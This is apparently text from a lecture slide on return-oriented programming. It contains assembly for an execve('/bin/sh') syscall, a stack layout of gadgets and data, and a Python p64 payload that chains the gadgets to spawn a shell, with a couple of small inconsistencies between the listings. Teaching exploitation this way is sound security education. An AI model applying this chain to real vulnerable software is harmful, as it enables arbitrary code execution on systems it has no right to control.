 mov rdi, offset myGlobBuf # G1+D1
mov rbx, 0x68732F6E69622F # G2+D2
mov qword ptr [rdi], rbx # G3
mov rax, 0x3b # G2+D3
mov rsi, 0x0 # G4+D4
mov rdx, 0x0 # G5+D5
syscall # G6
high addresses
&G6 syscall; ret
D5 0x0
&G5 pop rdx; ret
D4 0x0
&G4 pop rcx;
mov rsi, rcx; ret
D3 0x3b
&G2 pop rax; ret
&G3 mov quad ptr [rdi], rax;
and rcx, rbx; ret
D2 0x68732F6E69622F
&G2 pop rax; ret
D1 &myGlobBuf
&G1 pop rdi; ret
rsp
low addresses
Const LoadConst
WriteMem Other
rop = ''
rop += p64(addr_G1)
rop += p64(myGlobBuf) # D1
rop += p64(addr_G2)
rop += '/bin/sh\x00' # D2
rop += p64(addr_G3)
rop += p64(addr_G2)
rop += p64(0x3b) # D3
rop += p64(addr_G4)
rop += p64(0x0) # D4
rop += p64(addr_G5)
rop += p64(0x0) # D5
rop += p64(addr_G6)